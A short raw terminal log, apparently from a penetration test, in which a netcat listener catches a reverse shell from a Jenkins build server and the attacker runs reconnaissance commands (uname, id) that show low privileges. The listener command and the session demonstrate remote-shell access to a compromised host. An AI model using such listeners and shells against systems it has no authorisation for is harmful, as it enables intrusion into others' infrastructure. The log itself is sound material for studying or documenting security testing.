 root@pt-0001vm nc -v -t -l -p 9999
listening on [any] 9999 ...
10.220.8.160: inverse host lookup failed: Unknown host
connect to [10.200.11.102] from (UNKNOWN) [10.220.8.160] 33838
bash: no job control in this shell
jenkins@buildserver:/$ uname -a
uname -a
Linux buildserver 3.2.0-67-generic #101-Ubuntu SMP Tue Jul 15 17:46:11 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
jenkins@buildserver:/$ uid
uid
No command 'uid' found, but there are 16 similar ones
uid: command not found
jenkins@buildserver:/$ id
id
uid=106(jenkins) gid=65534(nogroup) groups=65534(nogroup)
jenkins@buildserver:/$